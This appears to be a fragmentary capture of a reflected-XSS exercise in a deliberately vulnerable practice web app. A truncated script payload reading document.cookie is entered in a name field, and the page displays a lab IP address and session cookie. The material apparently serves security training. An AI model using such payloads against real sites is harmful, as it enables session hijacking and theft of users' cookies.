 / XSS - Reflected (GET) /
Enter your first and last name:
First name:
rt(document.cookie);</script>
Last name:
test
Go
Welcome test
192.168.160.131
security_level=0; PHPSESSID=211bce2832bc2422d48e40a8eb1ef791
OK